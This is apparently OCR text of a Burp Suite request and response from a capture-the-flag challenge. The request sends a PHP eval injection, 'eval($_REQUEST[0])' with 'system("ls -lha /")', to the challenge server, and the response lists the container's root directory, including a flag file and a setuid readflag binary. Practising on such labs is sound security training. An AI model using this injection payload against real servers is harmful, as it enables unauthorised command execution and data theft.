 Request
Pretty Raw Hex \n
1 GET /?a=eval($_REQUEST[0]);&0=system("ls%20-lha%20/");
HTTP/1.1
2 Host: 1.14.108.193:30264
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: connect.sid=
s%3ATkXyUTLh628TMH9rwB2tzz8K2dgwH0ex.wqvPdUQRshH7TlB8rssQFX8
PXTLoJlrMsNQfYKBk0iM
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
10 total 100K
11 drwxr-xr-x 1 root root 4.0K Nov 4 06:30 .
12 drwxr-xr-x 1 root root 4.0K Nov 4 06:30 ..
13 -rwxr-xr-x 1 root root 0 Nov 4 06:30 .dockerenv
14 drwxr-xr-x 1 root root 4.0K Nov 15 2022 bin
15 drwxr-xr-x 2 root root 4.0K Sep 3 2022 boot
16 drwxr-xr-x 5 root root 360 Nov 4 06:30 dev
17 drwxr-xr-x 1 root root 4.0K Nov 4 06:30 etc
18 -rwx------ 1 root root 41 Nov 4 06:30 flag
19 drwxr-xr-x 2 root root 4.0K Sep 3 2022 home
20 drwxr-xr-x 1 root root 4.0K Nov 15 2022 lib
21 drwxr-xr-x 2 root root 4.0K Nov 14 2022 lib64
22 drwxr-xr-x 2 root root 4.0K Nov 14 2022 media
23 drwxr-xr-x 2 root root 4.0K Nov 14 2022 mnt
24 drwxr-xr-x 2 root root 4.0K Nov 14 2022 opt
25 dr-xr-xr-x 2581 root root 0 Nov 4 06:30 proc
26 -rwsr-xr-x 1 root root 17K Oct 26 06:48 readflag
27 drwx------ 1 root root 4.0K Nov 15 2022 root
28 drwxr-xr-x 1 root root 4.0K Nov 15 2022 run
29 drwxr-xr-x 1 root root 4.0K Nov 15 2022 sbin
30 drwxr-xr-x 2 root root 4.0K Nov 14 2022 srv
31 dr-xr-xr-x 13 root root 0 Nov 4 06:23 sys
32 drwxrwxrwt 1 root root 4.0K Oct 26 06:48 tmp
33 drwxr-xr-x 1 root root 4.0K Nov 14 2022 usr
34 drwxr-xr-x 1 root root 4.0K Nov 15 2022 var
35 //eval($_GET[a]);